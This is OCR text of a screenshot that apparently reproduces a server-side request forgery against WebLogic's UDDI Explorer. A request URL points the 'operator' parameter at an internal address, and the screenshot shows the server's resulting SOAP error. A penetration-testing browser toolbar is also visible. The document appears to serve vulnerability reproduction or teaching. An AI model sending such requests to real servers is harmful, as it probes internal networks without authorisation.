 Wed Dec 29 16:40:42 UTC 2021
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by
business name
sdf
Search by key
Search for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response
from url: http://172.17.0.1:80 which did not have a valid SOAP content-type: text/html;
charset=UTF-8.
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp?
rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Busi
ness+location&btnSubmit=Search&operator=http://172.17.0.1:80
Enable POST
ADD HEADER